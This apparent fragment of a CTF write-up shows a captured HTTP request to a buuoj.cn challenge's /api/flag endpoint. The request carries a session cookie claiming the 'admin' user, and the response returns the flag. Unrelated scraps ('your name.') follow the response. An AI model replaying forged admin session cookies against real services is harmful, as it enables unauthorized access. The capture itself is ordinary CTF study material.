 Raw 参数 头 Hex
GET /api/flag HTTP/1.1
Host: 9736e6f4-6976-4f4a-af22-d3dcc0e8c7cc.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 179
Origin: http://9736e6f4-6976-4f4a-af22-d3dcc0e8c7cc.node4.buuoj.cn:81
Connection: close
Referer: http://9736e6f4-6976-4f4a-af22-d3dcc0e8c7cc.node4.buuoj.cn:81/login
Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY3NjcxMDUzMTA2OCwiX21heEFnZSI6ODY0
MDAwMDB9; sses:aok.sig=QJ3P6L1hhKgik5mHKGwHXwPQbgU;
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 17 Feb 2023 09:01:13 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 55
Connection: close
{"flag":"flag{cd1d9c44-1736-4b08-9b57-a65001515972}\n"}
英
你的名字。
your name.